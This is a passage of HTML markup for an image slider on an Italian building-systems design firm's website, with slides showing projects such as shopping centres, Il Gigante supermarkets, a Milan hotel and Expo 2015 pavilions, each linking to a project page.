								href="https://www.youinit.it/project/al-faisaliah-center-riyadh/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26735" data-title="Centro Commerciale Il Castello" data-thumb="//www.youinit.it/wp-content/uploads/2020/02/Centro-commerciale-Castello-PMZ-impianti-esterni-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/02/Centro-commerciale-Castello-PMZ-impianti-esterni.jpg" alt="Centro Commerciale Il Castello esterno" title="Centro-commerciale-Castello-PMZ-impianti-esterni" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26735-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26735-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Centro Commerciale Il Castello 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26735-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/centro-commerciale-il-castello/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26719" data-title="Il Gigante &#8211; Canegrate" data-thumb="//www.youinit.it/wp-content/uploads/2020/02/il-gigante-canegrate-esterni-impianti-ingresso-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/02/il-gigante-canegrate-esterni-impianti-ingresso.jpg" alt="Il Gigante Canegrate esterni" title="il-gigante-canegrate-esterni-impianti-ingresso" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26719-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26719-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Il Gigante - Canegrate 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26719-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/il-gigante-canegrate-progettazione-impianti/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26683" data-title="Il Gigante &#8211; Lorenteggio" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/Il-Gigante-Lorenteggio-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/Il-Gigante-Lorenteggio.jpg" alt="Il Gigante Lorenteggio" title="Il-Gigante-Lorenteggio" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26683-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26683-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Il Gigante - Lorenteggio 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26683-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/il-gigante-lorenteggio/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26618" data-title="Centro Commerciale Collestrada &#8211; Perugia" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/Centro-commerciale-Collestrada-galleria-mall-shop-impianti-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/Centro-commerciale-Collestrada-galleria-mall-shop-impianti.jpg" alt="Centro Commerciale Collestrada Perugia" title="Centro-commerciale-Collestrada-galleria-mall-shop-impianti" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26618-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26618-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Centro Commerciale Collestrada - Perugia 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26618-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/centro-commerciale-collestrada-perugia/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26639" data-title="Hotel Tocq &#8211; Milano" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/Hotel-Tocq-Milano-impianti--150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/Hotel-Tocq-Milano-impianti-.jpg" alt="Hotel Tocq Milano" title="Hotel-Tocq-Milano-impianti-" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26639-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26639-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Hotel Tocq - Milano 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26639-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/hotel-tocq-milano/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26596" data-title="Centro Commerciale Fiordaliso &#8211; Rozzano" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/Centro-commerciale-Fiordaliso-Milano-esterni-verde-sostenibilità-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/Centro-commerciale-Fiordaliso-Milano-esterni-verde-sostenibilità.jpg" alt="Centro Commerciale Fiordaliso esterni sostenibilità" title="Centro-commerciale-Fiordaliso-Milano-esterni-verde-sostenibilità" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26596-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26596-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Centro Commerciale Fiordaliso - Rozzano 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26596-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/centro-commerciale-fiordaliso-rozzano/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26575" data-title="Centro Commerciale I Gigli &#8211; Firenze" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/Gigli-retail-impianti-galleria-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/Gigli-retail-impianti-galleria.jpg" alt="Centro Commerciale I Gigli Firenze" title="Gigli-retail-impianti-galleria" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26575-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26575-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Centro Commerciale I Gigli - Firenze 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26575-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/breeam-in-use-centro-commerciale-i-gigli-firenze/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26118" data-title="Centro Commerciale Carosello" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/Centro-Commerciale-Carosello-PMZ-Retail-Carugate-Milano-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/Centro-Commerciale-Carosello-PMZ-Retail-Carugate-Milano.jpg" alt="Centro Commerciale Carosello Galleria vista interna" title="Centro-Commerciale-Carosello-PMZ-Retail-Carugate-Milano" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26118-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26118-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Centro Commerciale Carosello 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26118-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/centro-comerciale-carugate-pmz/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26069" data-title="Corte Scolastica &#8211; Burago di Molgora" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/Progettazione-impianti-corte-scolastica-contesto-urbano-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/Progettazione-impianti-corte-scolastica-contesto-urbano.jpg" alt="Progettazione residence Corte Scolastica vista dall'alto" title="Progettazione-impianti-Corte-Scolastica-contesto-urbano" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26069-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26069-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Corte Scolastica - Burago di Molgora 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26069-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/corte-scolastica-burago/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26054" data-title="Caffè Napoli &#8211; Alvar Aalto &#8211; Milano" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/progettazione-impianti-caffè-napoli-milano-piazza-Alvar-Aalto-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/progettazione-impianti-caffè-napoli-milano-piazza-Alvar-Aalto.jpg" alt="Caffè Napoli piazza Alvar Aalto foto esterni" title="progettazione-impianti-caffè-napoli-milano-piazza-Alvar-Aalto" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26054-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26054-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Caffè Napoli - Alvar Aalto - Milano 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26054-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/caffe-napoli-milano/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26043" data-title="Il Gigante &#8211; Trezzano S/N" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/il-gigante-trezzano-progettazione-impianti-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/il-gigante-trezzano-progettazione-impianti.jpg" alt="Il gigante trezzano sul naviglio" title="il-gigante-trezzano-progettazione-impianti" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26043-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26043-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Il Gigante - Trezzano S/N 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26043-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/il-gigante-trezzano-s-n-progettazione-impianti/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26031" data-title="Morocco Pavilion Expo 2015" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/progettazione-impianti-marocco-padiglione-expo-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/progettazione-impianti-marocco-padiglione-expo.jpg" alt="Progettazione impianti padiglione marocco expo" title="progettazione-impianti-marocco-padiglione-expo" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26031-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26031-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Morocco Pavilion Expo 2015 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26031-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/morocco-pavilion-expo-2015/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-26016" data-title="Iran Pavilion Expo 2015" data-thumb="//www.youinit.it/wp-content/uploads/2020/01/progettazione-impianti-iran-padiglione-expo-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2020/01/progettazione-impianti-iran-padiglione-expo.jpg" alt="Progettazione impianti padiglione iran milano expo 2015" title="progettazione-impianti-iran-padiglione-expo" width="1920" height="1280" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-26016-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-26016-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Iran Pavilion Expo 2015 
							</rs-layer><!--

							--><a
								id="slider-7-slide-26016-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/iran-pavilion-expo-2015/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-25859" data-title="Wellness House Giulia" data-thumb="//www.youinit.it/wp-content/uploads/2019/10/wellness-house-giulia-cormano-edificio-150x150-50x100.jpg" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.youinit.it/wp-content/uploads/2019/10/wellness-house-giulia-cormano-edificio.jpg" alt="Rendering progetto Wellness House Giulia a Cormano" title="wellness-house-giulia-cormano-edificio" width="1920" height="1277" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-25859-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px;y:185px;"
								data-text="w:normal;"
								data-dim="w:403px;h:105px;"
								data-border="bor:4px,4px,4px,4px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(27,47,51,0.6);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-25859-layer-4" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:199px;"
								data-text="w:normal;"
								data-dim="h:27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Raleway;"
							>Wellness House Giulia 
							</rs-layer><!--

							--><a
								id="slider-7-slide-25859-layer-5" 
								class="rs-layer rev-btn"
								href="https://www.youinit.it/project/wellness-house-giulia-cormano/" target="_self" rel="nofollow"
								data-type="button"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:243px;"
								data-text="w:normal;s:15;l:33;fw:500;"
								data-padding="r:21;l:21;"
								data-border="bos:solid;boc:#24843d;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#24843d;boc:#24843d;bor:2px,2px,2px,2px;bos:solid;bow:2px,2px,2px,2px;oY:5%;sp:300ms;e:default;gra:0%;blu:0px;"
								style="z-index:10;background-color:rgba(36,132,61,0);font-family:Raleway;cursor:pointer;"
							>SCOPRI 
							</a><!--
-->						</rs-slide>
